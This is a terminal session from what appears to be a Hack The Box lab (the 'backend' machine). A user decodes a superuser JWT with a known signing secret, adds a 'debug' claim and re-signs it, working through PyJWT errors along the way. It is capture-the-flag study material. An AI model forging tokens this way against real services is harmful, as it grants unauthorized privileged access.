 ┌──(root㉿kali)-[~/htb/backend]
└─# python
Python 3.10.4 (main, Mar 24 2022, 13:07:27) [GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import jwt
>>> token="eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUxODgzMDc2LCJpYXQiOjE2NTEx
OTE4NzYsInN1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQifQ.-OsT7
3NPbB_i_N7vO1sjYb1B6S9sqjVyiJxK6VLhkdI"
>>> secret="SuperSecretSigningKey-HTB"
>>> jwt.decode(token,secret)
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/local/lib/python3.10/dist-packages/jwt/api_jwt.py", line 119, in decode
    decoded = self.decode_complete(jwt, key, algorithms, options, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/jwt/api_jwt.py", line 86, in decode_complete
    raise DecodeError(
jwt.exceptions.DecodeError: It is required that you pass in a value for the "algorithms" argument when calling decod
e().
>>> jwt.decode(token,secret,algorithms=["HS256"])
{'type': 'access_token', 'exp': 1651883076, 'iat': 1651191876, 'sub': '1', 'is_superuser': True, 'guid': '36c2e94a-4
271-4259-93bf-c96ad5948284'}
>>> decoded=jwt.decode(token,secret,algorithms=["HS256"])
>>> decoded["debug"]=True
>>> jwt.encode(decoded,secret,algorithms=["HS256"])
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
TypeError: PyJWT.encode() got an unexpected keyword argument 'algorithms'
>>> jwt.encode(decoded,secret,["HS256"])
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/usr/local/lib/python3.10/dist-packages/jwt/api_jwt.py", line 63, in encode
    return api_jws.encode(json_payload, key, algorithm, headers, json_encoder)
  File "/usr/local/lib/python3.10/dist-packages/jwt/api_jws.py", line 112, in encode
    alg_obj = self._algorithms[algorithm]
TypeError: unhashable type: 'list'
>>> jwt.encode(decoded,secret,"HS256")
'eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ0eXBlIjoiYWNjZXNzX3Rva2VuIiwiZXhwIjoxNjUxODgzMDc2LCJpYXQiOjE2NTExOTE4NzYsIn
N1YiI6IjEiLCJpc19zdXBlcnVzZXIiOnRydWUsImd1aWQiOiIzNmMyZTk0YS00MjcxLTQyNTktOTNiZi1jOTZhZDU5NDgyODQiLCJkZWJ1ZyI6dHJ1ZX
0.vWksx4RQRnZRJnRnNpVOvPOag0b04Tmi5Z0FVHwmOtM'
>>>